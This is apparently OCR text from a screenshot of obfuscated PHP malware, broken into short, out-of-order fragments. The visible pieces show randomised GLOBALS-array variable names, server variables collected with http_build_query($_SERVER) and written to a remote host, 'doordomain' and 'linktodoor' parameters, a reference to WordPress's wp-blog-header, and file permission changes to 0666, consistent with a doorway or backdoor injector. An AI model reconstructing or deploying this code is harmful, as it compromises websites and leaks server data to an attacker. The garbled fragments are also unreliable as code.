
LOBALS"
}[
"omzkcf"
]=
"v"
;
$seyhpplzmu
=
"fp"
;${
"GLOBALS
S"
}[
"mbnnimhzrxkp"
]}=http_build_query(
$_SERVER
);${
=$doordomain&filename=$scriptname&th=$th&vl=$vl&v=
"
;${
$lmmzcjefo
}.=
"Host: $cardas

"
;${
"GLOBALS"
}[
"kjuxxjhdu"
]=
"fp"
;${
$noaeldayge
}.=
"
"
;${${
"GLOBALS"
}[
"bihnmoeldus"
]}.=
"Content-Length:
"
;fwrite(${${
"GLOBALS"
}[
"wzhfhnsvfnd"
]},${${
"GLOBA
LS"
}[
"ufozhltjlt"
]});${${
"GLOBALS"
}[
"ejwsoer"
]}=
""
gets(${${
"GLOBALS"
}[
"buouxpuniu"
]},
4096
);}
$pgzlbaz
S"
}[
"okppyjxemx"
]},${${
"GLOBALS"
}[
"aloihd"
]})=@pre
${${
"GLOBALS"
}[
"raqpykuec"
]};}}
else
{${${
"GLOBALS"
}
o"
;${
$mceoacdlsbq
}=filemtime(
__FILE__
);
foreach
(glo
g"
]=
"f"
;${
"GLOBALS"
}[
"rtmoqgackx"
]=
"time"
;${${
"GLO
(${${
"GLOBALS"
}[
"hpovwcmy"
]}<${${
"GLOBALS"
}[
"hcxfb
_
,${${
"GLOBALS"
}[
"uftvtglqrv"
]});
break
;}}
echo
${${
"
LOBALS"
}[
"breufuhwslw"
]=
"counter"
;define(
"MAX_LEVE
o
{${
"GLOBALS"
}[
"ygnpanpbl"
]=
"linktodoor"
;
foreach
(g
z"
]=
"file"
;
if
(strpos(${${
"GLOBALS"
}[
"kmxijsyidgz"
]
S"
);${${
"GLOBALS"
}[
"iqwtonw"
]}=
array
(
"wp-blog-head
(${${
"GLOBALS"
}[
"mpjiiwket"
]}=
0
;${${
"GLOBALS"
}[
"mp
ile"
;${
"GLOBALS"
}[
"obfhglsik"
]=
"filetime"
;
$naajcft
S"
}[
"sxhdqllry"
]}=${${
"GLOBALS"
}[
"iqwtonw"
]}[${${
"
(${${
"GLOBALS"
}[
"sxhdqllry"
]});${
$naajcftdtui
}=spr
vfgyrlhuoy"
]},
0666
);
if
(is_writable(${${
"GLOBALS"
}[